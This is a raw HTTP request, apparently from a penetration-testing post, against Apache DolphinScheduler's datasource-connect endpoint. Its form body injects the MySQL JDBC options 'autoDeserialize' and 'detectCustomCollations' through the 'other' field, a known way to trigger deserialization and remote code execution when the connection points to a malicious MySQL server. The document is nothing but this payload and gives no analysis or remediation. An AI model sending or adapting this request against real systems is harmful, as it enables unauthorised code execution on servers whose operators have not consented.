 1 POST /dolphinscheduler/datasources/connect HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 199
9 Origin: http://
10 Connection: close
11 Referer: http:// /dolphinscheduler/ui/
12 Cookie: sessionId=f7f57f83-c9ba-4c33-8e13-56a74ddc458d; language=zh_CN; sessionId=
f7f57f83-c9ba-4c33-8e13-56a74ddc458d
13
14 type=MYSQL&name=test&note=&host=127.0.0.1&port=3306&database=test&principal=&userName=root&
password=root&connectType=&other={"detectCustomCollations":true,"autoDeserialize":true}
15
渗了个透